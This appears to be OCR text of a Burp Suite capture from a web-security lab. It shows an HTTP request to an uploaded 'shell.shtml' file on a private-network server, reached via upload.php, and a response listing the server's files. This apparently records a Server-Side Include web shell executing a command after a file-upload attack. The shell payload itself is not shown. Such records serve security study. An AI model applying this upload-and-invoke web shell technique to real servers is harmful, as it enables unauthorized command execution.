 Go
Cancel
<
>
Target: http://192.168.44.132:8080
?
Request
Raw
Headers
Hex
GET /shell.shtml HTTP/1.1
Host: 192.168.44.132:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.132:8080/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 19 Oct 2020 17:20:23 GMT
Server: Apache/2.4.38 (Debian)
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 23
Connection: close
Content-Type: text/html
shell.shtml
upload.php